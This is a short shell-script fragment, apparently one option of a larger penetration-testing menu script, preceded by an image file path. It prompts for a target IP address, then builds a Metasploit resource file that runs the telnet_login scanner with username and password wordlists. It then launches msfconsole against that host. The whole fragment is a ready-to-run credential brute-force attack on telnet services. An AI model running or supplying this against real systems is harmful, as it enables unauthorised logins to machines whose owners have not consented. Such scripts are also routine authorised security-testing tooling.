 B)
read -p "Please provide IP Address that you want to exploit : " IP
echo 'use auxiliary/scanner/telnet/telnet_login' > ./$IP/telnet_scriptest.rc
echo "set rhosts $IP" >> ./$IP/telnet_scriptest.rc
echo "set pass_file password.txt" >> ./$IP/telnet_scriptest.rc
echo "set user_file user.txt" >> ./$IP/telnet_scriptest.rc
echo "run" >> ./$IP/telnet_scriptest.rc
msfconsole -r ./$IP/telnet_scriptest.rc